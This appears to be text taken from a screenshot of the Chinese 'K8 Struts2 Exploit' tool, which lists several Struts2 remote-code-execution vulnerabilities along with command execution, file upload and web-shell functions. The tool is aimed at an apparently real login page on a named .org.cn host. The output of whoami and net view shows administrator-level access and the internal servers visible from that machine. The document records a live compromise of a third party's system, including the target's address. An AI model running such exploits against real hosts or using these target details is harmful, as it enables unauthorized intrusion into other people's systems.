 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://login.zjdpf.org.cn:9000/report/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: net user 执行 保存结果 清空结果
★K8cmd-> whoami
==================================================
zjcl-cv\administrator
★K8cmd-> net view
==================================================
服务器名称 注释
--------------------------------------------------
\\ZJCL-B1AA0C296D
\\ZJCL-CV
命令成功完成。